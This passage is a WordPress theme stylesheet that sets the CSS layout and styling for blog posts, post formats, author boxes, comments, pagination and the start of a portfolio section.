.themetechmount-blog-box-view-left-image .themetechmount-box-content .themetechmount-box-desc{
	border-top:1px solid #f2f2f2;
	margin-top: 10px;
	padding-top: 7px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a {
	font-size: 14px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a:not(:hover) {
	color: #8093a8;
}
.themetechmount-blog-box-view-left-image .tm-entry-meta-wrapper{
	padding: 0px 0px 1px 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links a {
	color:#fff;
	font-size: 14px;
}
.tm-meta-line.byline img,
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.cat-links {
	display: none;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.byline img {
	display: inline-block;
}

/*** Blog box meta details ***/
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{	
	position: absolute;
	right: 11px;
	top: -3px;
	width: 0;
	height: 0;
	content: " / ";
	font-size: 15px;
}
.themetechmount-meta-details, 
.themetechmount-meta-details a,
.themetechmount-meta-details i{
	font-size: 14px;
	color: #656565;	
}
.themetechmount-meta-details i{
	padding-right: 3px;
}
.themetechmount-meta-details a:hover{
	text-decoration:none;
}


/*** No image view ***/
.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{	
	bottom: -72px;	
}
.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper {
	top: 0px;
}

/* End No image view*/

.tm-entry-meta-wrapper .tm-social-share-wrapper {  
	padding-bottom: 0px;
}
.tm-entry-meta-wrapper  .tm-social-share-links ul li {  
	padding-right: 10px;
	padding-top: 0;
}
.tm-entry-meta-wrapper .tm-social-share-links ul {
	padding-right: 0px;
}
.tm-entry-meta .tm-meta-line{
	padding-right: 15px;
	position: relative;
	color: #8093a8;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
	padding-right: 23px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:after {
	position: absolute;
	content: "";
	right: 9px;
	top: 6px;
	background-color: #8093a8;
	width: 6px;
	height: 6px;
	border-radius: 50%;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line.cat-links:after {
	top: 0px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}

.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,
.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{
	color: #494949;
	font-size: 15px;
}

.themetechmount-box-blog .tm-post-format-icon-wrapper {
	height: 40px;
	width: 47px;
	background-color: #fff ;
	text-align: center;
	color: #18336c;
	position: absolute;
	right: 0;
	top: 17px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper i {
	position: absolute;
	top: 11px;
	right: 0;
	left: 0;
	font-size: 18px;
	line-height: 19px;
}
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{
    height: 50px;
    width: 50px;
    background-color: #004b8d;
    text-align: center;
    color: #fff;
    position: absolute;
    right: -15px;
    top: 25px;
    border-radius: 3px;
    line-height: 50px;
    font-size: 19px;
	z-index: 1;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	text-transform: uppercase;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{
	width:100%;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	color: #fff;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	display:none;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper:before, 
.themetechmount-post-box-icon-wrapper:before {
	content:none;
}
.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote {
	margin: 40px 40px;
}
.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before {
	display: block;
}
.single .tm-titlebar-wrapper.entry-header {
	margin-bottom: 50px;
}
.themetechmount-boxes-blog .themetechmount-box-topimage .tm-post-featured-wrapper {
	overflow:hidden;
}
.themetechmount-boxes-blog .themetechmount-box-topimage img.wp-post-image {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	padding-left:3px;
}

/*** Blog Classic ***/

article.themetechmount-box-blog-classic{
	margin-bottom: 50px;
	padding-bottom: 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat {
	padding-bottom: 4px;
}
.single article.themetechmount-box-blog-classic{
	margin-bottom: 70px;
	border-bottom: none;
}
.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper {
	right: -21px;
	left: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta {
	position: relative;
	display: block;
	width: auto;
	margin-left: 0px;
}
.post.themetechmount-box-blog-classic .tm-right-meta .themetechmount-commentbox,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta .tm-entry-meta .tm-meta-line {
	color: #7f7f7f;
	font-size: 14px;
}
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	overflow:hidden;
}
.single article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	padding-right: 0px;
}
.single article.themetechmount-box-blog-classic:hover .tm-featured-outer-wrapper .tm-featured-wrapper img {
	transform: unset;
}
/*** Blog Classic ( no image)***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li {
	padding-top: 8px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	margin-top: 0px;
	bottom: -30px;
	right: 17px;
}
.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	bottom: -63px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{
	padding-right: 240px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right {
	display: block;
	width: 100%;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{
	padding-right: 40px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{
	left: 32px;
	right: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,
article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper {
	margin-top: 0px;	
}
.more-link-wrapper{
	display: block;
}
.more-link-wrapper a{
	display: inline-block;
}
.more-link-wrapper{	
	margin-top: 30px;
}
article.post .more-link-wrapper a.more-link{
	padding: 10px 45px 10px 34px;
	border-radius: 22px;
	color: #fff;
	position: relative;
}
article.post .more-link-wrapper a.more-link:after {
	font-family: "tm-labpeak-icons";
	content: '\e809';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 8px;
	font-size: 24px;
	position: absolute;
	right: 13px;
	top: 10px;
}

/*** Blog Author details ***/
.author-info{
    border: 1px solid #eaeff5;
    padding: 30px;
    background-color: #f5f9fd;
    position: relative;
    margin-top: 30px;
}
body.author .author-info{
	margin-bottom: 80px;
}
.author-info .author-title{
    margin-bottom: 5px;
    font-size: 22px;
    margin-top: 0px !important;
}
.author-info .author-avatar {
	margin: 0 30px 0 0;
	float: left;
}
.author-info .author-avatar img{
    border-radius: 0px;
    width: 90px;
    height: 90px;
}
.author-info .author-description{
	overflow:hidden;
}
.tm-author-social-links{
	margin: 0;
	margin-left: 116px;
	padding: 0;
	margin-top: 12px;
}
.tm-author-social-links ul{
	list-style: none;
}
.tm-author-social-links li{
	display: inline-block;
	margin-left: 10px;
}
.tm-author-social-links li a{
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #18336c;
    border-radius: 3px;
    text-align: center;
    background-color: #fff;
    margin-bottom: 5px;
}
.tm-author-social-links li a:hover{
	 color: #fff;
}
/*** Blog Format (Sticky) ***/
article.sticky {
	background-color: #fff;
	border: 4px solid #f5f9fd;
}
article.themetechmount-box-blog-classic.sticky .tm-blog-classic-box-content {
    padding: 0px 30px 15px;
}
article.sticky .entry-content{
	margin-bottom: 0px;
}
article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after {
	border-bottom-color: #FAFAFA;
}
/*** Blog Format (Gallary) ***/
article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,
article.post.format-gallery .slick-dotted.slick-slider {
	margin-bottom: 0;
}
article.themetechmount-blogbox-format-gallery .slick-dots,
article.post.format-gallery .slick-dots {
	position: absolute;
	top: auto;
	z-index: 10;
	text-align: center;
	margin: 0;
	width: 100%;
	bottom: 15px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li,
article.post.format-gallery .slick-dots li {
	width: 12px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li button,
article.post.format-gallery .slick-dots li button {
	background-color: transparent;
	display: block;
	cursor: pointer;
	padding: 0;
	text-indent: -9999px;
	width: 10px!important;
	height: 10px!important;
	border: 1px solid #FFF;
	box-shadow: none;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-col-bgcolor-dargrey .slick-dots li button,
.tm-col-bgcolor-skincolor .slick-dots li button,
.tm-bgcolor-dargrey .slick-dots li button,
.tm-bgcolor-skincolor .slick-dots li button,
article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,
article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,

article.post.format-gallery .slick-dots li.slick-active button,
article.post.format-gallery .slick-dots li button:hover {
	background-color: #fff;
}
/*** Blog Format (MP3) ***/
article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,
article.format-audio .tm-post-format-audio-mp3{
	background-color: #222;
	padding: 22px 47px;
}

/*** Blog Format (Link) ***/
.post_format-post-format-link .entry-content a{
	font-size: 15px;
	font-weight:bold;
}
.tm-post-featured-link-wrapper .tm-post-featured-link {
	background: rgba(0, 0, 0, 0.74);
	padding: 110px 50px;
	text-align: center;
}
.tm-post-featured-quote,
.tm-post-featured-link-wrapper{
	background-size: cover;
	background-position: 100%;
}
article.themetechmount-blogbox-format-link .tm-format-link-title,
article.post.format-link .tm-format-link-title{
	text-transform: uppercase;
	font-size: 25px;
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600;
}
article.themetechmount-blogbox-format-link .tm-format-link-url,
article.post.format-link .tm-format-link-url{
	font-size: 18px;
	font-style: italic;
}

/*** Blog Format (Qoute) ***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon {
	bottom: 0px;  
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon {
	bottom: 65px;
}
.tm-post-featured-quote {
	padding: 20px;
}
article.post.format-quote .tm-post-featured-quote {
	padding: 80px 50px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header {
	display: none;
}
article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote {
	margin: 0;
}
article.post.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 100px;
}
article.post.themetechmount-box-blog-classic.format-quote{
	padding-bottom: 60px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{
	width: 100%;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{
	display: none;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
.tm-post-featured-quote:after {
	content: " ";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.74);
	top: 0;
	left: 0;
	z-index: 1;
}
.tm-post-featured-quote blockquote {
	z-index: 2;
	position: relative;
	border: 0;
	background: transparent;
	color: white;
	font-size: 30px;
	line-height: 40px;
	padding: 0;
	margin: 10px 40px;
}
.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote {
	font-size: 22px;
	line-height: 30px;
	padding: 0;
	margin: 15px 0;
}
.tm-post-featured-quote blockquote cite {
	color: rgb(255, 255, 255);
	font-size: 19px;
	padding-top: 20px;
	text-align: left;    
}

/*** Fluid Video Iframe ***/
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	position: relative;
	overflow: hidden;
	padding-bottom: 60%;
	padding-top: 25px;
	height: 0;
}
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video {
	padding-bottom: 61.25%;	
}
article.post_format-post-format-video .tm-post-format-video iframe,
article.themetechmount-blogbox-format-video .tm-post-format-video iframe,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none;
}
.single-post  .themetechmount-blogbox-footer-readmore{
	display: none;
}
.single-tribe_events #tribe-events-content .gallery,
.single-post .tm-blog-classic-box-content .gallery  {
	margin-bottom: 0px;	
}
article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 78.25%;
}
article.post_format-post-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 230px;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
body .wp-block-cover-image .wp-block-cover-image-text,
body .wp-block-cover-image .wp-block-cover-text,
body .wp-block-cover-image h2,
body .wp-block-cover .wp-block-cover-image-text, 
body .wp-block-cover .wp-block-cover-text,
body .wp-block-cover h2 {
    color: #fff;
}
.wp-block-cover, .wp-block-cover-image {
	margin: 0 1.75em 1.5em 0;
}
.has-large-font-size {
    line-height: 1.4;
}
.entry-content .wp-block-archives-dropdown {
    margin-bottom: 10px;
}
/*** Single Media ***/
.single-post .themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 20px;
}
.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content {
	padding: 0px;
	margin: 0;
}
.single-tm_portfolio .tm-single-pf-footer .clearfix,
.single-post .themetechmount-blogbox-sharebox .clearfix {
	display: inline-block;
}
.single-tm_portfolio .tm-pf-single-category-w ,
.single-post .tm_tag_lists {
	float: left;
}
.single-post .tm-social-share-post-wrapper{
	text-align: left;
	padding: 0px;
	border-radius: 0px;
}
.single-post .tm-post-prev-next-buttons {
	border-bottom: 1px solid #e9ecef;
	border-top: 1px solid #e9ecef;
}
.single-post .tm-social-share-links ul li {
	display: inline-block;
	padding-right: 7px;
	padding-top: 6px;
}
.single-post .tm-social-share-title {
	margin-top: 11px;
	font-weight: 600;
}
.single-post article.post .entry-content {
	margin-bottom: 20px;
}
.single-post .tm-post-prev-next-buttons {
	margin-top: 20px;
	margin-bottom: 10px;
	padding-top: 30px;
	padding-bottom: 10px;
}
.single-tm_portfolio .tm-pf-single-category-w a,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a {
	padding: 9px 25px;
	background-color: #f5f9fd;
	font-size: 15px;
	display: inline-block;
	margin-right: 3px;
	font-weight: 500;
	margin-bottom: 7px;
	border-radius: 3px;
}
.single-tm_portfolio .tm-pf-single-category-w a:hover,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover {
	color:#fff;
}
.single-post .themetechmount-blogbox-sharebox {
	display: block;
	clear: both;
	overflow: hidden;
	padding-top: 20px;
	border-top: 1px solid #dce1e9;
}
.single-post .comments-area {
	margin-top: 50px;
	margin-bottom: 0px
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6 {
	margin-top: 20px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list {
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 0;
}
article.type-attachment .entry-attachment {
	text-align: center;
	border: 1px solid #dadada;
	background: #f3f3f3;
	padding: 15px;
}
span.tm-publised-in-wrapper {
	border: 1px solid #dadada;
	display: block;
	margin-top: 30px;
	padding: 15px;
	text-align: center;
}
.tm-publised-in-wrapper span.meta-nav {
	font-size: 12px;
}
.tm-publised-in-wrapper span.post-title {
	font-size: 25px;
	display: block;
}
.single-post article.post .entry-content ol li,
.single-post article.post .entry-content ul li {
	padding-bottom: 5px;	
}
.entry-content img.alignright, .entry-content img.alignleft, .entry-content img.aligncenter {
	clear: both;
}
/*** Single Media Next Previous ***/
#image-navigation.navigation .nav-previous {
	float: left;
	padding-top: 7px;
	padding-left: 25px;
}
#image-navigation.navigation .nav-next {
	float: right;
	padding-top: 7px;
	padding-right: 25px;
}
.navigation a:hover {	
	text-decoration: none;
}

/*** Comment section ***/
.comments-area .comments-title,
.single-post .comments-area .comments-title,
#respond .comment-reply-title {
	font-size: 26px;
	line-height: 36px;
}
.comment-list .children {
	margin-left: 35px;
}
.comment-list li.comment {
	position: relative;
	margin-top: 30px;
}
.tm-comment-owner{
	display: block;
	font-size: 18px;
	font-style: normal;
}
.tm-comment-owner, .tm-comment-owner a, .comment-meta .tm-comment-owner a{
	display: block;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
}
.tm-comment-owner a{
	font-size: 16px;
	font-weight: normal;
}
.comment-body .comment-reply-link:after {
	position: absolute;
	top: 5px;
}
.comment-reply-link:after {
	font-family: 'tm-labpeak-icons';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 22px;
	font-size: 14px;
	content: "\e809";
	margin-left: 8px;
	vertical-align: bottom;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
	margin-top: 0;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	margin-left: 105px;
	margin-top: 35px;
	margin-bottom: 30px;
	padding: 22px 20px;
	position: relative;
	background-color: #f5f9fd;
	border: 1px solid #f5f9fd;
}
.comment-body:after, .comment-body:before {
    position: absolute;
    top: 17px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
    border-color: transparent #f5f9fd transparent #f5f9fd;
    z-index: 1;
    content: "";
    left: -12px;
}
.pingback .comment-author {
	display:none;
}
.comment-author {
	float: left;
	text-align: center;
	width: 80px;
	height: 80px;
	display: block;
	margin-right: 25px;
	overflow: hidden;
	margin-left: -125px;
	margin-top: -20px;
}
.comment-author img{
	max-width: 100%;
	height: auto;    
}
.comment-body .author-content-wrap .tm-comment-owner  {
	display: inline-block;
	padding-right: 15px;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, 
.comment-author .url, 
.comment-reply-link, 
.comment-reply-login {
	color: #838383;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.comment-author .fn{
	color: rgba(0, 0, 0, 0.6);
}
.comment-list a.comment-reply-link {
	border: 1px solid #18336c;
	color: #fff;
	font-size: 13px;
	padding: 3px 30px 3px 17px;
	position: relative;
	border-radius: 3px;
	font-weight: 500;
	background-color: #18336c;
}
.comment-reply-link:before, 
.comment-reply-login:before {	
	margin-right: 7px;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, 
.no-avatars .comment-content, 
.no-avatars .comment-list .reply {
	width: 100%;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-meta, .comment-meta a {
	color: #8093a8;
	font-size: 13px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 1;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comments-area ol.comment-list {
	margin-bottom: 30px;
}
.comments-area .comment-respond {
	padding-top: 10px;
}
.pingback .comment-meta {	
	margin-left: 0px;	
	padding-left: 0px;
}
.trackback .comment-body,
.pingback .comment-body {
	margin-left: 0px;	
}

/*** Comment form ***/
.comment-form textarea::-webkit-input-placeholder,
.comment-form input::-webkit-input-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-moz-placeholder,
.comment-form input:-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea::-moz-placeholder,
.comment-form input::-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-ms-input-placeholder,
.comment-form input:-ms-input-placeholder {
	color: #8a91ac;
}

.comment-form p:not(.comment-notes){
	margin-bottom:20px;
}
.themetechmount-page-full-width.themetechmount-boxed .comments-area {    
	margin: 30px 15px 60px 15px;
}
.comments-area{
	margin-top: 60px;
	margin-bottom: 60px;
}
.comment-form{
	margin-bottom:20px;
}
.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
ol.comment-list li #respond{
	width: 100%;	
	padding: 25px 0;
	margin-bottom: 34px;
	padding-bottom: 0px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	font-family: FontAwesome;
	content: "\f00d";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, 
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 10px;
	font-size: 15px;
}
.tm-comment-date-link{
	float: right;
}
.tm-fn{
	font-size: 17px;
	color: #2c2c2c;
	font-weight: bold;
}
.comment-body .tm-fn a{
	font-size: 17px;
	color: #2c2c2c;
}
.comment-body .tm-fn{
	color: #a2a2a2;
}
.single article.post .comment-body p {
	margin-top: 10px;	
}
.single article.post .comment-body blockquote {
	padding-bottom: 25px;
}
.comment-reply-link{
	font-size: 14px;
	margin-top: 5px;
	display: inline-block;
}
.tm-comment-date-link:before{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	font-size: 13px;
	content: "\f017";
}
.comment-body p{
	margin-top: 15px;
	display: block;
}
.comment-reply-title{
	margin-bottom: 10px;
	font-size: 28px;
}
.tm-post-prev-next-buttons{
	padding-top: 60px;
}
.tm-post-prev-next-buttons .tm-right-align-btn{
	float: right;
}
.comment-form textarea {
	height:125px;
}
.comment-form p.form-submit {
	padding-top: 15px;	
}
.comment-box h2 {
	margin-top: 10px;
}
.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	position: relative;
	float: left;
	width: 32%;
	margin-right: 2%;
}
.comments-area .comment-form .comment-form-url {
	margin-right: 0;
}
/*** Blog Navigation section ***/
.main-holder .site-content .woocommerce-pagination,
.themetechmount-pagination {
	display: block;
	margin-bottom: 70px;
	margin-top: 10px;
	text-align: center;	
}
.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination {
	margin-bottom: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers {
	width: 43px;
	height: 43px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	background-color: #f5f9fd;
	color: #18336c;
	font-size: 16px;
	font-weight: 600;
	border: 1px solid #eaeff5;
	border-radius: 5px;
	margin: 0px 3px;
	padding: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bgcolor-grey .themetechmount-pagination .page-numbers {
	background-color: #fff;
	border: 1px solid #fff;
}
.main-holder .site-content nav.woocommerce-pagination ul {
	padding: 0px;
	border: none;
	margin: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li {
	border:none;
}
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover {
	border-color: transparent;
	color:#fff;
}
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{
	 background-color: #f5f9fd;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

 ***/
.tax-tm_portfolio_category .tm-box-col-wrapper,
.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{
	margin-bottom: 30px;
}
.themetechmount-post-item,
.themetechmount-post-item-inner{
	position: relative;	
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay {
	overflow:hidden;
	position: relative;
}
.themetechmount-box-portfolio .themetechmount-overlay{
	content: '';
	position: absolute;
	z-index: 5;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	background-color:rgba(250, 252, 255, 0.80);
	opacity: 0;
	will-change: opacity;
	-webkit-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
}

.themetechmount-box-portfolio .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-moz-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-o-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-ms-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	transition: all 1s cubic-bezier(.15,1,.25,1) 0s;	
}
.themetechmount-box-portfolio .themetechmount-icon-box {
	position: absolute;
	top: 45px;
	left: auto;
	right: 0;
	bottom: auto;
	z-index: 1;
	opacity: 0;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px);
}
.themetechmount-box-portfolio:hover .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.themetechmount-box-portfolio .themetechmount-icon-box a {
	display: inline-block;
	font-size: 18px;
	padding: 0;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 3px;
	color: #fff;
	text-align: center;
	border: 1px solid #fff;
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay .themetechmount-icon-box a.tm_prettyphoto .tm-labpeak-icon-video {
	font-size: 20px;		
}
.themetechmount-box-portfolio .themetechmount-overlay .item-content {
	position: absolute;
	width: 100%;
	left: 10px;
	padding: 20px;
	bottom: 7px;
	opacity: 0;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: scaleY(1.3) translateZ(0);
	transform: scaleY(1.3) translateZ(0);
	-webkit-transform-origin: center -50%;
	-ms-transform-origin: center -50%;
